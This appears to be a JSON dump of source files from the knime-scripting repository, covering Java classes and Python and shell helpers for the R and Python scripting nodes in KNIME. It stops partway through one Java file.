"text": "package de.mpicbg.knime.scripting.r.node.snippet;\n\nimport org.knime.core.node.NodeView;\n\n\n/**\n * <code>NodeView</code> for the \"RSnippet\" Node.\n * NOT YET IN USE\n *\n * @author Holger Brandl (MPI-CBG)\n */\npublic class RSnippetNodeView extends NodeView<RSnippetNodeModel> {\n\n /**\n * Creates a new view.\n *\n * @param nodeModel The model (class: {@link RSnippetNodeModel})\n */\n protected RSnippetNodeView(final RSnippetNodeModel nodeModel) {\n super(nodeModel);\n\n // TODO instantiate the components of the view here.\n\n }\n\n\n /**\n * {@inheritDoc}\n */\n @Override\n protected void modelChanged() {\n\n // TODO retrieve the new model from your nodemodel and \n // update the view.\n RSnippetNodeModel nodeModel =\n (RSnippetNodeModel) getNodeModel();\n assert nodeModel != null;\n\n // be aware of a possibly not executed nodeModel! The data you retrieve\n // from your nodemodel could be null, emtpy, or invalid in any kind.\n\n }\n\n\n /**\n * {@inheritDoc}\n */\n @Override\n protected void onClose() {\n\n // TODO things to do when closing the view\n }\n\n\n /**\n * {@inheritDoc}\n */\n @Override\n protected void onOpen() {\n\n // TODO things to do when opening the view\n }\n\n}\n\n"
},
{
"alpha_fraction": 0.7593985199928284,
"alphanum_fraction": 0.7593985199928284,
"avg_line_length": 24,
"blob_id": "5cdc069f8654e71a48be4a88f17e2ccb97c76739",
"content_id": "5357c3106f1e8678baf85d1e07d78774fbdda515",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 399,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 16,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/misc/RPlotWithImPortNodeFactory.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.misc;\n\nimport de.mpicbg.knime.scripting.r.node.plot.RPlotNodeModel;\nimport de.mpicbg.knime.scripting.r.plots.AbstractRPlotNodeFactory;\n\n\n/**\n * @author Holger Brandl (MPI-CBG)\n */\npublic class RPlotWithImPortNodeFactory extends AbstractRPlotNodeFactory {\n\n @Override\n public RPlotNodeModel createNodeModel() {\n return new RPlotWithImPortNodeModel();\n }\n}"
},
{
"alpha_fraction": 0.6834482550621033,
"alphanum_fraction": 0.6917241215705872,
"avg_line_length": 35.721519470214844,
"blob_id": "9ce05c8b155691905236c2263babc34c179a1d21",
"content_id": "a1d702764e958c22a7379835716eca9ba5211f1a",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2900,
"license_type": "permissive",
"max_line_length": 161,
"num_lines": 79,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/scripts/PythonCSVUtils2.py",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nimport platform\nimport csv\nimport pickle\n\n# Check for the correct version\nversion = platform.python_version()\npandasversion = pd.__version__\n\n# open() function for py2/3\ndef openf(filename, mode, **kwargs):\n return open(filename, mode, **kwargs) if float(version[:3]) < 3 else open(filename, mode[0], newline='', **kwargs)\n\n# Read a CSV file into a pandas dataframe. \n# The first line of the file is assumed to be the column names.\n# The second line must contain the column types, column types will be inferred first then\n# the attempt to convert them follows (column type stays unchanged if conversion failed)\n#\ndef read_csv(csv_filename):\n\t# read data with column headers, row ids and infer data types\n\tpdf = pd.read_csv(csv_filename, skiprows = [1], sep = ',', header = 0, index_col = 0, escapechar = '\\\\', na_values = 'NaN')\n\t# extract expected data types\n\ttypesdf = pd.read_csv(csv_filename, sep=',', nrows = 1)\n\ttypesdf = typesdf.drop('Row ID', axis = 1)\n\ttypes = dict()\t\n\tfor k in typesdf:\n\t\ttypes[k] = typesdf.iloc[0][k]\n\t\t\n\t# try to apply column types, pass if it fails\n\tfor col in typesdf:\n\t\tsubtypes = {k:v for k,v in types.items() if k in [col]}\n\t\ttry:\n\t\t\tif subtypes[col] == 'timedelta64[ns]' and pandasversion[:1] == '1':\n\t\t\t\tpdf[col] = pd.to_timedelta(pdf[col], unit='ns')\n\t\t\telse:\n\t\t\t\tpdf = pdf.astype(subtypes)\n\t\texcept:\n\t\t\tprint(\"Read KNIME data as pandas data frame: failed to convert {}. Keep as {}\".format(subtypes, pdf[list(subtypes.keys())[0]].dtypes))\n\t\t\tpass\n\treturn pdf\n\n# Write CSV file from pandas dataframe \ndef write_csv(csv_filename, pdf):\n\n\t# need to filter dataframe for supported types\n\tinclude=['object','bool','number','datetime64[ns]', 'timedelta64[ns]']\n\texclude = pdf.select_dtypes(exclude=include).columns.tolist()\n\tpyOut = pdf.select_dtypes(include)\n\texportTypes = pyOut.dtypes.apply(lambda x: x.name).tolist()\n\t\n\t# make duration columns to isoformat string\n\tdurationColumns = list(pyOut.select_dtypes(include=['timedelta64[ns]']))\n\n\tfor col in durationColumns:\n\t\tpyOut[col] = pyOut[col].apply(lambda x: x.isoformat())\n\t\n\tif len(exclude) > 0:\n\t\tprint(\"Column(s) with unsupported data type(s) will not be returned to KNIME: {}\".format(', '.join(exclude)))\n\t\n\theader = pyOut.columns \n\theader = header.insert(0, \"Row ID\") \n\t\n\ttypes = []\n\ttypes.append(\"INDEX\")\n\ttypes = types + exportTypes\n\t\t\n\n\tcsv_file = openf(csv_filename, 'wb')\n\tcsv_writer = csv.writer(csv_file, delimiter=',', quotechar='\"', lineterminator = '\\r\\n', escapechar = \"\\\\\", doublequote=False, quoting=csv.QUOTE_NONNUMERIC)\n\n\t# First write the column headers and data types\n\tcsv_writer.writerow(header)\n\tcsv_writer.writerow(types)\n\n\tcsv_file.close()\n\t\n\t# append data\n\twith openf(csv_filename, 'ab') as f:\n\t\tpyOut.to_csv(f, header=False, date_format='%Y-%m-%dT%H:%M:%S.%f', line_terminator = '\\r\\n', escapechar = \"\\\\\", doublequote=False, quoting=csv.QUOTE_NONNUMERIC)"
},
{
"alpha_fraction": 0.6649454832077026,
"alphanum_fraction": 0.6706827282905579,
"avg_line_length": 23.54929542541504,
"blob_id": "1c05b9f0626bcc399b6b8e7f3f7cd746beca56d0",
"content_id": "b37b3b7160a64af772c052c31443becdde77c2c2",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1743,
"license_type": "permissive",
"max_line_length": 124,
"num_lines": 71,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/v2/node/plot/PythonPlotV2NodeView.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.v2.node.plot;\n\nimport org.knime.core.node.NodeView;\n\nimport de.mpicbg.knime.scripting.core.panels.ScriptingPlotPanel;\nimport de.mpicbg.knime.scripting.python.v2.plots.AbstractPythonPlotV2NodeModel;\nimport de.mpicbg.knime.scripting.python.v2.plots.PythonPlotCanvasV2;\n\n/**\n * Node View of 'Python Plot' node\n * \n * @author Antje Janosch\n *\n * @param <PythonPlotModel>\n */\npublic class PythonPlotV2NodeView<PythonPlotModel extends AbstractPythonPlotV2NodeModel> extends NodeView<PythonPlotModel> {\n\n /**\n * Creates a new view.\n *\n * @param nodeModel The model (class: {@link de.mpicbg.knime.scripting.r.node.snippet.RSnippetNodeModel})\n */\n public PythonPlotV2NodeView(final PythonPlotModel nodeModel) {\n super(nodeModel);\n }\n\n /**\n * set canvas with updated node model data\n * \n * @param nodeModel\n */\n private void updateView(PythonPlotModel nodeModel) {\n \n \tPythonPlotCanvasV2 plotCanvas = new PythonPlotCanvasV2(nodeModel);\n setComponent(new ScriptingPlotPanel(plotCanvas));\n }\n\n /**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected void onClose() {\n\t\t// nothing to do here\n\t}\n\n /**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected void onOpen() {\n\t\t// nothing to do here\n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tprotected void modelChanged() {\n // retrieve the new model from your nodemodel and\n // update the view.\n PythonPlotModel nodeModel = getNodeModel();\n assert nodeModel != null;\n\n // be aware of a possibly not executed nodeModel! The data you retrieve\n // from your nodemodel could be null, emtpy, or invalid in any kind.\n\n updateView(getNodeModel());\n\t}\n\n\n}\n"
},
{
"alpha_fraction": 0.8095238208770752,
"alphanum_fraction": 0.8095238208770752,
"avg_line_length": 41,
"blob_id": "29510dd66cb32a84c27d90663b10eeef7f4f09a8",
"content_id": "30bd503375c4d708661f8a7a65062cea3949cf1c",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 42,
"license_type": "permissive",
"max_line_length": 41,
"num_lines": 1,
"path": "/de.mpicbg.knime.scripting.groovy/plugin.properties",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "% plugin properties for \"GroovyScripting\"\n"
},
{
"alpha_fraction": 0.7083333134651184,
"alphanum_fraction": 0.7167721390724182,
"avg_line_length": 40.2282600402832,
"blob_id": "27fd8b601f528c320c732bf998047bac3044bf3f",
"content_id": "6e9fc9fd9d477ba4d2a9402f2cf5b53295e59906",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3792,
"license_type": "permissive",
"max_line_length": 149,
"num_lines": 92,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/prefs/RPreferencePage.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "/*\n * ------------------------------------------------------------------------\n *\n * Copyright (C) 2003 - 2010\n * University of Konstanz, Germany and\n * KNIME GmbH, Konstanz, Germany\n * Website: http://www.knime.org; Email: [email protected]\n *\n * This program is free software; you can redistribute it and/or modify\n * it under the terms of the GNU General Public License, version 2, as \n * published by the Free Software Foundation.\n *\n * This program is distributed in the hope that it will be useful,\n * but WITHOUT ANY WARRANTY; without even the implied warranty of\n * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\n * GNU General Public License for more details.\n *\n * You should have received a copy of the GNU General Public License along\n * with this program; if not, write to the Free Software Foundation, Inc.,\n * 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.\n * ------------------------------------------------------------------------\n * \n * History\n * 19.09.2007 (thiel): created\n */\npackage de.mpicbg.knime.scripting.r.prefs;\n\nimport de.mpicbg.knime.scripting.core.prefs.TemplateTableEditor;\nimport de.mpicbg.knime.scripting.core.utils.ScriptingUtils;\nimport de.mpicbg.knime.scripting.r.R4KnimeBundleActivator;\n\nimport java.nio.file.Path;\nimport java.nio.file.Paths;\n\nimport org.eclipse.core.runtime.IPath;\nimport org.eclipse.core.runtime.Platform;\nimport org.eclipse.jface.preference.BooleanFieldEditor;\nimport org.eclipse.jface.preference.FieldEditorPreferencePage;\nimport org.eclipse.jface.preference.IntegerFieldEditor;\nimport org.eclipse.jface.preference.StringFieldEditor;\nimport org.eclipse.swt.widgets.Composite;\nimport org.eclipse.ui.IWorkbench;\nimport org.eclipse.ui.IWorkbenchPreferencePage;\nimport org.osgi.framework.Bundle;\nimport org.osgi.framework.FrameworkUtil;\n\n\n/**\n * @author Kilian Thiel, University of Konstanz\n */\npublic class RPreferencePage extends FieldEditorPreferencePage implements IWorkbenchPreferencePage {\n\n /**\n * Creates a new preference page.\n */\n public RPreferencePage() {\n super(GRID);\n\n setPreferenceStore(R4KnimeBundleActivator.getDefault().getPreferenceStore());\n setDescription(\"R4Knime preferences\");\n }\n\n\n @Override\n protected void createFieldEditors() {\n Composite parent = getFieldEditorParent();\n \n //Bundle bundle = Platform.getBundle(R4KnimeBundleActivator.PLUGIN_ID);\n Bundle bundle = FrameworkUtil.getBundle(getClass());\n String bundlePath = ScriptingUtils.getBundlePath(bundle).toOSString();\n \n Path cacheFolder = Paths.get(bundlePath, ScriptingUtils.LOCAL_CACHE_FOLDER);\n Path indexFile = Paths.get(bundlePath, ScriptingUtils.LOCAL_CACHE_FOLDER, ScriptingUtils.LOCAL_CACHE_INDEX);\n\n addField(new StringFieldEditor(RPreferenceInitializer.R_HOST, \"The host where Rserve is running\", parent));\n addField(new IntegerFieldEditor(RPreferenceInitializer.R_PORT, \"The port on which Rserve is listening\", parent));\n addField(new BooleanFieldEditor(RPreferenceInitializer.REPAINT_ON_RESIZE, \"Repaint on resize\", parent));\n \n addField(new BooleanFieldEditor(RPreferenceInitializer.USE_EVALUATE_PACKAGE, \"Enable R-console view (requires 'evaluate' package)\", parent));\n\n addField(new TemplateTableEditor(RPreferenceInitializer.R_SNIPPET_TEMPLATES, \"Snippet template resource\", cacheFolder, indexFile, parent));\n addField(new TemplateTableEditor(RPreferenceInitializer.R_PLOT_TEMPLATES, \"Plot template resource\", cacheFolder, indexFile, parent));\n\n addField(new StringFieldEditor(RPreferenceInitializer.LOCAL_R_PATH, \"Location of R on your computer\", parent));\n\n }\n\n\n public void init(final IWorkbench workbench) {\n // nothing to do\n }\n}"
},
{
"alpha_fraction": 0.6986211538314819,
"alphanum_fraction": 0.7025607228279114,
"avg_line_length": 20.45070457458496,
"blob_id": "fe95736eb6af1129c387f866497f5bc2c9592f7b",
"content_id": "cb5f70a6e490453e8a9d6963a222a68d156f9fc7",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1523,
"license_type": "permissive",
"max_line_length": 84,
"num_lines": 71,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/v2/plots/PythonPlotCanvasV2.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.v2.plots;\n\nimport java.awt.Dimension;\nimport java.awt.image.BufferedImage;\nimport java.io.IOException;\n\nimport org.knime.core.node.NodeModel;\n\nimport de.mpicbg.knime.scripting.core.exceptions.KnimeScriptingException;\nimport de.mpicbg.knime.scripting.core.panels.ScriptingPlotCanvas;\n\n\n/**\n * A renderer which allows to display Python plots (version 2). \n *\n * @author Antje Janosch\n */\n@SuppressWarnings(\"serial\")\npublic class PythonPlotCanvasV2 extends ScriptingPlotCanvas<NodeModel> {\n\t\n\t/** node model to get the data from */\n private AbstractPythonPlotV2NodeModel m_plotModel;\n \n /**\n * constructor\n * \n * @param plotModel\n */\n public PythonPlotCanvasV2(AbstractPythonPlotV2NodeModel plotModel) {\n \t\n \tthis.m_plotModel = plotModel;\n }\n\n /**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected BufferedImage recreateImageImpl(int width, int height) {\n\t\ttry {\n\t\t\treturn m_plotModel.getRecreatedImage(width, height);\n\t\t} catch (IOException | KnimeScriptingException e) {\n\t\t\te.printStackTrace();\n\t\t}\n\t\treturn null;\n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tprotected Dimension getPlotDimensionsFromModel() {\n\t\treturn new Dimension(m_plotModel.getConfigWidth(), m_plotModel.getConfigHeight());\n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tprotected BufferedImage getBaseImageFromModel() {\n\t\ttry {\n\t\t\treturn m_plotModel.getImage();\n\t\t} catch (IOException e) {\n\t\t\t// TODO Auto-generated catch block\n\t\t\te.printStackTrace();\n\t\t}\n\t\t\n\t\treturn null;\n\t}\n\n\n}\n"
},
{
"alpha_fraction": 0.7424242496490479,
"alphanum_fraction": 0.7575757503509521,
"avg_line_length": 30.263158798217773,
"blob_id": "1ded4107fee79c051dd9df39e16049c05f569630",
"content_id": "5fabc673eb068fc47506049bfbdad3a7b6876c5c",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 594,
"license_type": "permissive",
"max_line_length": 93,
"num_lines": 19,
"path": "/de.mpicbg.knime.scripting.python.srv/scripts/python-srv4knime.sh",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "#! /bin/bash\n\n# Change directory to the server home (provided that this is executed from the scripts folder\ncd ..\n\n# Define a specific java RE here if necessairy here it' just the system default.\nJAVA=`which java`\n\n# This allows importing the ordereddict module for Python 2.6\nPYSERVER_HOME=`pwd`\nexport PYTHONPATH=$PYSERVER_HOME:.\n\n# Defining the class path.\nCP=$PYSERVER_HOME/python-srv4knime.jar:\\\n$PYSERVER_HOME/lib/cajo-1.134.jar:\\\n$PYSERVER_HOME/lib/opencsv-2.1.jar\n\n# Start the server. To stop it just kill the process.\n$JAVA -cp $CP de.mpicbg.knime.scripting.python.srv.PythonServer $*\n"
},
{
"alpha_fraction": 0.7302948832511902,
"alphanum_fraction": 0.731367290019989,
"avg_line_length": 29.57377052307129,
"blob_id": "d670621078d89387d49c5102a7530c62406581a4",
"content_id": "906af321857cc99991d20a4fa1ebe90f13e00a77",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1865,
"license_type": "permissive",
"max_line_length": 126,
"num_lines": 61,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/node/snippet/RSnippetNodeDialog.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.node.snippet;\n\nimport java.nio.file.Path;\nimport java.nio.file.Paths;\n\nimport org.osgi.framework.Bundle;\nimport org.osgi.framework.FrameworkUtil;\n\nimport de.mpicbg.knime.scripting.core.ScriptingNodeDialog;\nimport de.mpicbg.knime.scripting.core.utils.ScriptingUtils;\nimport de.mpicbg.knime.scripting.r.R4KnimeBundleActivator;\nimport de.mpicbg.knime.scripting.r.RColumnSupport;\nimport de.mpicbg.knime.scripting.r.prefs.RPreferenceInitializer;\n\n\n/**\n * <code>NodeDialog</code> for the \"RSnippet\" Node.\n *\n * @author Holger Brandl, Antje Janosch (MPI-CBG)\n */\npublic class RSnippetNodeDialog extends ScriptingNodeDialog {\n\n /**\n * New pane for configuring ScriptedNode node dialog\n *\n * @param defaultScript\n * @param useTemplateRepository\n */\n public RSnippetNodeDialog(String defaultScript, boolean useTemplateRepository) {\n super(defaultScript, new RColumnSupport(), useTemplateRepository);\n }\n \n /**\n * configuration dialog for generic nodes\n * \n * @param defaultScript\n * @param useTemplateRepository\n * @param useOpenIn\n */\n public RSnippetNodeDialog(String defaultScript, \n \t\tboolean useTemplateRepository, \n \t\tboolean useOpenIn,\n \t\tboolean useChunkSettings) {\n\t\tsuper(defaultScript, new RColumnSupport(), useTemplateRepository, useOpenIn, useChunkSettings);\n\t}\n\n /**\n * {@inheritDoc}\n */\n @Override\n public String getTemplatesFromPreferences() {\n return R4KnimeBundleActivator.getDefault().getPreferenceStore().getString(RPreferenceInitializer.R_SNIPPET_TEMPLATES);\n }\n\n\t@Override\n\tprotected Path getTemplateCachePath() {\n\t\tBundle bundle = FrameworkUtil.getBundle(getClass());\n String bundlePath = ScriptingUtils.getBundlePath(bundle).toOSString();\n return Paths.get(bundlePath, ScriptingUtils.LOCAL_CACHE_FOLDER);\n\t}\n}\n"
},
{
"alpha_fraction": 0.7156750559806824,
"alphanum_fraction": 0.7242562770843506,
"avg_line_length": 23.591548919677734,
"blob_id": "39e57ba40971441139483b482e94026b3338a76b",
"content_id": "9ac5910c6dd4ca04be4596638249083771dd9b37",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1748,
"license_type": "permissive",
"max_line_length": 112,
"num_lines": 71,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/node/generic/source/GenericRSnippetSourceFactory2.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.node.generic.source;\n\nimport org.knime.core.node.NodeDialogPane;\nimport org.knime.core.node.NodeFactory;\nimport org.knime.core.node.NodeView;\nimport org.knime.core.node.port.PortType;\n\nimport de.mpicbg.knime.scripting.core.ScriptingModelConfig;\nimport de.mpicbg.knime.scripting.r.RColumnSupport;\nimport de.mpicbg.knime.scripting.r.node.generic.snippet.GenericRSnippetNodeModel2;\nimport de.mpicbg.knime.scripting.r.node.snippet.RSnippetNodeDialog;\nimport de.mpicbg.knime.scripting.r.port.RPortObject2;\n\n\n/**\n * Factory: A generic R node which creates an R workspace\n *\n * @author Holger Brandl, Antje Janosch (MPI-CBG)\n */\npublic class GenericRSnippetSourceFactory2\n extends NodeFactory<GenericRSnippetNodeModel2> {\n\t\n\tprivate static final ScriptingModelConfig nodeModelConfig = new ScriptingModelConfig(\n\t\t\tnew PortType[0],\n\t\t\tGenericRSnippetNodeModel2.createPorts(1, RPortObject2.TYPE, RPortObject2.class),\n\t\t\tnew RColumnSupport(),\n\t\t\ttrue,\n\t\t\tfalse,\n\t\t\tfalse);\n\n\t/**\n\t * {@inheritDoc}\n\t */\n @Override\n public GenericRSnippetNodeModel2 createNodeModel() {\n return new GenericRSnippetNodeModel2(nodeModelConfig);\n }\n\n\t/**\n\t * {@inheritDoc}\n\t */\n @Override\n public int getNrNodeViews() {\n return 0;\n }\n\n\t/**\n\t * {@inheritDoc}\n\t */\n @Override\n public boolean hasDialog() {\n return true;\n }\n\n\t/**\n\t * {@inheritDoc}\n\t */\n @Override\n public NodeDialogPane createNodeDialogPane() {\n return new RSnippetNodeDialog(GenericRSnippetNodeModel2.GENERIC_SNIPPET_DFT, false, false, false);\n }\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tpublic NodeView<GenericRSnippetNodeModel2> createNodeView(int viewIndex, GenericRSnippetNodeModel2 nodeModel) {\n\t\treturn null;\n\t}\n\n}\n\n\n"
},
{
"alpha_fraction": 0.5350577235221863,
"alphanum_fraction": 0.5384779572486877,
"avg_line_length": 30.395973205566406,
"blob_id": "b8dbc397f65cbbb49e7529817ca77f5f42995b87",
"content_id": "8d65fd848e96967d65d2047d761179efc535b6f3",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 4678,
"license_type": "permissive",
"max_line_length": 123,
"num_lines": 149,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/utils/CreateTemplateFile.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core.utils;\n\nimport de.mpicbg.knime.scripting.core.ScriptTemplateFile;\n\nimport javax.swing.*;\nimport java.awt.event.ActionEvent;\nimport java.awt.event.ActionListener;\nimport java.io.*;\nimport java.util.ArrayList;\nimport java.util.List;\n\n/**\n * not used \n * \n * Created by IntelliJ IDEA.\n * User: Antje Niederlein\n * Date: 12/14/11\n * Time: 1:21 PM\n */\npublic class CreateTemplateFile {\n\n private JFileChooser parentDir;\n File selectedFile = null;\n File destFile = null;\n JFrame frame;\n List<File> templateFiles = new ArrayList<File>();\n List<File> pngFiles = new ArrayList<File>();\n\n public CreateTemplateFile(String openDir) {\n parentDir = new JFileChooser(openDir);\n\n frame = new JFrame(\"\");\n JButton button = new JButton(\"Open File\");\n\n button.addActionListener(new ActionListener() {\n @Override\n public void actionPerformed(ActionEvent actionEvent) {\n templateFiles.clear();\n pngFiles.clear();\n selectedFile = null;\n destFile = null;\n\n showOpenDialog();\n if (selectedFile != null) {\n readSubdirectories();\n showSaveDialog();\n if (destFile != null) {\n saveTemplates();\n savePngs();\n }\n }\n }\n });\n\n frame.getContentPane().add(button);\n frame.pack();\n frame.setVisible(true);\n }\n\n private void savePngs() {\n if (templateFiles.size() > 0) {\n try {\n String destDir = destFile.getParent();\n for (File png : pngFiles) {\n FileInputStream fIn = new FileInputStream(png.getAbsoluteFile());\n FileOutputStream fOut = new FileOutputStream(destDir + \"/\" + png.getName());\n\n byte[] buffer = new byte[0xFFFF];\n int len;\n while ((len = fIn.read(buffer)) != -1) {\n fOut.write(buffer, 0, len);\n }\n fIn.close();\n fOut.flush();\n fOut.close();\n }\n } catch (IOException e) {\n e.printStackTrace();\n }\n }\n }\n\n private void saveTemplates() {\n if (templateFiles.size() > 0) {\n try {\n BufferedOutputStream bufOut = new BufferedOutputStream(new FileOutputStream(destFile.getAbsoluteFile()));\n for (File template : templateFiles) {\n\n BufferedInputStream bufRead = new BufferedInputStream(new FileInputStream(template.getAbsoluteFile()));\n\n while (bufRead.available() > 0) {\n bufOut.write(bufRead.read());\n }\n bufOut.write('\\n');\n bufRead.close();\n }\n bufOut.flush();\n bufOut.close();\n } catch (IOException e) {\n e.printStackTrace();\n }\n }\n }\n\n private void showSaveDialog() {\n parentDir.setFileSelectionMode(JFileChooser.FILES_ONLY);\n parentDir.showSaveDialog(frame);\n destFile = parentDir.getSelectedFile();\n }\n\n private void readSubdirectories() {\n System.out.println(\"find templates in \" + selectedFile.getAbsoluteFile());\n\n try {\n\t\t\tfillTemplateList(selectedFile);\n\t\t} catch (IOException e) {\n\t\t\t// TODO Auto-generated catch block\n\t\t\te.printStackTrace();\n\t\t}\n System.out.println(\"Found \" + templateFiles.size() + \" files\");\n }\n\n private void fillTemplateList(File selectedFile) throws IOException {\n File[] fileList = selectedFile.listFiles();\n\n if (fileList == null) return;\n for (File curFile : fileList) {\n if (curFile.isDirectory()) fillTemplateList(curFile);\n else {\n if (curFile.getName().endsWith(\".txt\")) {\n ScriptTemplateFile templateFile = new ScriptTemplateFile(\"file:\" + curFile.getPath());\n if (!templateFile.isEmpty()) templateFiles.add(curFile);\n }\n if (curFile.getName().endsWith(\".png\")) pngFiles.add(curFile);\n }\n }\n }\n\n private void showOpenDialog() {\n parentDir.setFileSelectionMode(JFileChooser.DIRECTORIES_ONLY);\n parentDir.showOpenDialog(frame);\n selectedFile = parentDir.getSelectedFile();\n }\n\n\n public static void main(String[] args) {\n CreateTemplateFile cf = new CreateTemplateFile(args[0]);\n }\n}\n"
},
{
"alpha_fraction": 0.685854971408844,
"alphanum_fraction": 0.6883165836334229,
"avg_line_length": 30.81325340270996,
"blob_id": "96574b3dcf71efb84164da255e9b943465139646",
"content_id": "cbfb0f568b46126c8a6059ddfe3695ea87e1fbf3",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 5281,
"license_type": "permissive",
"max_line_length": 141,
"num_lines": 166,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/generic/GenericRPlotNodeModel.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.generic;\n\nimport java.io.BufferedOutputStream;\nimport java.io.File;\nimport java.io.FileOutputStream;\nimport java.io.IOException;\nimport java.io.ObjectOutputStream;\nimport java.nio.file.Files;\nimport java.util.Collections;\n\nimport javax.swing.ImageIcon;\n\nimport org.knime.core.node.CanceledExecutionException;\nimport org.knime.core.node.ExecutionContext;\nimport org.knime.core.node.ExecutionMonitor;\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.port.PortObject;\nimport org.knime.core.node.port.PortObjectSpec;\nimport org.knime.core.node.port.PortType;\nimport org.rosuda.REngine.Rserve.RConnection;\n\nimport de.mpicbg.knime.scripting.core.ScriptProvider;\nimport de.mpicbg.knime.scripting.core.ScriptingModelConfig;\nimport de.mpicbg.knime.scripting.core.exceptions.KnimeScriptingException;\nimport de.mpicbg.knime.scripting.r.RColumnSupport;\nimport de.mpicbg.knime.scripting.r.RUtils;\nimport de.mpicbg.knime.scripting.r.node.snippet.RSnippetNodeModel;\nimport de.mpicbg.knime.scripting.r.plots.AbstractRPlotNodeModel;\n\n\n/**\n * A generic R node which creates a figure from a genericR input.\n *\n * @author Holger Brandl\n */\npublic class GenericRPlotNodeModel extends AbstractRPlotNodeModel {\n\t\n\tprivate static ScriptingModelConfig nodeModelConfig = new ScriptingModelConfig(\n\t\t\tcreatePorts(1, RPortObject.TYPE, RPortObject.class), \t// 1 generic input\n\t\t\tnew PortType[0], \t\t// no output\n\t\t\tnew RColumnSupport(), \t\n\t\t\ttrue, \t\t\t\t\t// no script\n\t\t\tfalse, \t\t\t\t\t// open in functionality\n\t\t\tfalse);\t\t\t\t\t// use chunk settings\n\n\n public GenericRPlotNodeModel() {\n super(nodeModelConfig);\n }\n\n\n /**\n * This constructor is just necessary to allow superclasses to create plot nodes with ouputs\n */\n public GenericRPlotNodeModel(ScriptingModelConfig cfg) {\n super(cfg);\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n protected PortObjectSpec[] configure(final PortObjectSpec[] inSpecs) throws InvalidSettingsException {\n \tsuper.configure(inSpecs);\n \treturn new PortObjectSpec[0];\n }\n\n\n /**\n * Prepares the ouput tables of this nodes. As most plot-nodes won't have any data output, this method won't be\n * overridden in most cases. Just in case a node should have both (an review and a data table output), you may\n * override it.\n * @throws KnimeScriptingException \n */\n protected PortObject[] prepareOutput(ExecutionContext exec, RConnection connection) \n \t\tthrows KnimeScriptingException {\n \t/*PortObject[] outPorts = new PortObject[1];\n \tByteArrayOutputStream baos = new ByteArrayOutputStream();\n\t\ttry {\n\t\t\tImageIO.write(m_image, \"png\", baos);\n\t\t} catch (IOException e) 